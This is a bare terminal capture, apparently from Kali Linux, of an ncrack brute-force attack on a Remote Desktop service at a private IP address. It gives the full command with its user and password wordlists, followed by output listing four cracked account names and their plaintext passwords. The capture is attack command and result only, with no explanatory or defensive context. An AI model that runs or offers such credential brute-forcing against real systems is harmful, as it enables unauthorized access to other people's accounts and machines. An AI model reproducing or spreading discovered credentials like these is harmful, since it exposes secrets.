 root@kali:~# ncrack -vv -U user.lst -P password.lst 192.168.200.128:3389
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2014-01-01 23:17 EST
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
 logged on.
Discovered credentials on rdp://192.168.200.128:3389 'admin' 'admin123'
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
 logged on.
Discovered credentials on rdp://192.168.200.128:3389 'rwbeggs' 'darkstar'
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
 logged on.
Discovered credentials on rdp://192.168.200.128:3389 'DigitalDefence' 'darkstar'
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
 logged on.
Discovered credentials on rdp://192.168.200.128:3389 'mfarrell' 'daisyduke'
rdp://192.168.200.128:3389 finished.
Discovered credentials for rdp on 192.168.200.128 3389/tcp:
192.168.200.128 3389/tcp rdp: 'admin' 'admin123'
192.168.200.128 3389/tcp rdp: 'rwbeggs' 'darkstar'
192.168.200.128 3389/tcp rdp: 'DigitalDefence' 'darkstar'
192.168.200.128 3389/tcp rdp: 'mfarrell' 'daisyduke'
Ncrack done: 1 service scanned in 1669.37 seconds.
Probes sent: 21950 | timed-out: 13 | prematurely-closed: 0
Ncrack finished.